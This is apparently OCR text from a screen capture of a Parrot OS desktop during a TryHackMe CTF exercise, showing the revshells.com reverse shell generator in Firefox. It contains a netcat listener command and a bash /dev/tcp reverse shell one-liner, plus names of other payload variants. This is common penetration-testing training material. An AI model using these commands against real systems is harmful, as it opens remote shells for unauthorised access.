 Applications Places System 18:38
Online - Reverse Shell Generator — Mozilla Firefox
TryHackMe | Smag Grott Smag | Mail Smag Development | Login Online - Reverse Shell Ge
https://www.revshells.com
Parrot Default CTF Platforms Utils Useful Tools
Theme Dark
Reverse Shell Generator
IP & Port
Listener
Advanced
nc -lvnp 1234
IP
Port 1234 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
Bash -i
sh -i >& /dev/tcp/ 1234 0>&1
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
Menu [Parrot Terminal] Online - Reverse Shell ... Parrot Terminal [Challenge] (as superuser) [Parrot Terminal]